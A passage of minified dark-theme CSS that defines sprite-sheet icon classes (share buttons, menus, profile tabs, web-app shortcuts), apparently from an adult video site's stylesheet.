0;width:30px;height:30px}html.dark .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -33px;width:30px;height:30px}html.dark .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -66px;width:30px;height:30px}html.dark .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -99px;width:30px;height:30px}html.dark .icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -132px;width:30px;height:30px}html.dark .icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -165px;width:30px;height:30px}html.dark .icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -198px;width:30px;height:30px}html.dark .icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px 0;width:40px;height:40px}html.dark .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -43px;width:40px;height:40px}html.dark .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -86px;width:40px;height:40px}html.dark .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -129px;width:40px;height:40px}html.dark .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -172px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -215px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -259px;width:40px;height:40px}html.dark .icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px -118px;width:48px;height:48px}html.dark .icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px 0;width:80px;height:56px}html.dark .icon-play_video_btn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px -59px;width:80px;height:56px}html.dark .icon-user_gift_button{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -419px;width:16px;height:18px}html.dark .icon-calendar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -378px;width:17px;height:17px}html.dark .icon-comments_reply{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -209px;width:13px;height:14px}html.dark .icon-comments_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -226px;width:12px;height:15px}html.dark .icon-delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px 0;width:15px;height:20px}html.dark .icon-description_area_icon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -115px;width:20px;height:20px}html.dark .icon-edit_history_action{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -398px;width:20px;height:16px}html.dark .icon-edit_history_title{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -138px;width:20px;height:20px}html.dark .icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -363px;width:12px;height:12px}html.dark .icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -378px;width:12px;height:12px}html.dark .icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -393px;width:12px;height:12px}html.dark .icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -408px;width:12px;height:12px}html.dark .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -423px;width:12px;height:12px}html.dark .icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -438px;width:12px;height:12px}html.dark .icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -453px;width:12px;height:12px}html.dark .icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -23px;width:12px;height:12px}html.dark .icon-ic_12_search_webcam{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -38px;width:12px;height:12px}html.dark .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -53px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -68px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -83px;width:12px;height:12px}html.dark .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -113px;width:12px;height:12px}html.dark .icon-ic_12_vid_sg_plus_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -98px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -128px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -143px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -122px;width:14px;height:16px}html.dark .icon-ic_16_head_mn_celeb_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -103px;width:14px;height:16px}html.dark .icon-ic_16_head_mn_extra{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px 0;width:16px;height:16px}html.dark .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -19px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -38px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -57px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -76px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -95px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -114px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -152px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -190px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_0{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -209px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -228px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -247px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -266px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -285px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -304px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -323px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -342px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -361px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -380px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -399px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -418px;width:16px;height:16px}html.dark .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -440px;width:16px;height:16px}html.dark .icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -440px;width:16px;height:16px}html.dark .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -440px;width:16px;height:16px}html.dark .icon-ic_16_porndeals{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_sidebar_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -440px;width:16px;height:16px}html.dark .icon-ic_16_sidebar_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -440px;width:16px;height:16px}html.dark .icon-ic_16_story_slide_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_imdb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_mym{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -141px;width:16px;height:14px}html.dark .icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-437px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px 0;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -19px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -38px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -57px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -76px;width:16px;height:16px}html.dark .icon-ic_16_tool_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -95px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -114px;width:16px;height:16px}html.dark .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -133px;width:16px;height:16px}html.dark .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -152px;width:16px;height:16px}html.dark .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -171px;width:16px;height:16px}html.dark .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -190px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -209px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -228px;width:16px;height:16px}html.dark .icon-ic_16_tool_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -247px;width:16px;height:16px}html.dark .icon-ic_16_undress_white{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -266px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_imdb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -285px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -304px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_mymfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -158px;width:16px;height:14px}html.dark .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -323px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -342px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -361px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -380px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_tikporn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -399px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -418px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-465px -437px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -459px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -459px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -459px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -459px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-437px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-456px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px 0;width:16px;height:16px}html.dark .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -19px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -38px;width:16px;height:16px}html.dark .icon-ic_18_celeb_back_model{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -335px;width:18px;height:18px}html.dark .icon-ic_18_celeb_feed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -335px;width:18px;height:18px}html.dark .icon-ic_18_celeb_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -335px;width:18px;height:18px}html.dark .icon-ic_18_celeb_views{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px 0;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -21px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -42px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -63px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -84px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -105px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -126px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -147px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -168px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -189px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -210px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -231px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -252px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -273px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -294px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -315px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -356px;width:18px;height:18px}html.dark .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -356px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -356px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -356px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -356px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-357px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px 0;width:18px;height:18px}html.dark .icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -21px;width:18px;height:18px}html.dark .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -42px;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -105px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -126px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -147px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -168px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -189px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -210px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -294px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -231px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -252px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -273px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -315px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -336px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-168px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -377px;width:18px;height:18px}html.dark 